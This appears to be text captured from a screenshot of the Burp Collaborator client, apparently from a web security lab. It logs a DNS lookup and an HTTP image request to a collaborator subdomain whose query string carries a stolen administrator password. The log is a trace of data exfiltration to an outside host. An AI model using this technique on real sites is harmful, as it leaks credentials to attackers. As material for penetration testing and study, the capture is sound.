 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
14 2022-Mar-24 17:47:41 UTC DNS y76joy2bdjb07uru2hcp3d76bxhn5c
15 2022-Mar-24 17:47:41 UTC HTTP y76joy2bdjb07uru2hcp3d76bxhn5c
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?administratorPassword:evkzz52tu0a3gfnmaldi HTTP/1.1
2 Host: y76joy2bdjb07uru2hcp3d76bxhn5c.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36
7 sec-ch-ua-platform:
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
Search...
0 highlights
INSPECTOR
Query Parameters (1)
Request Headers (13)
Close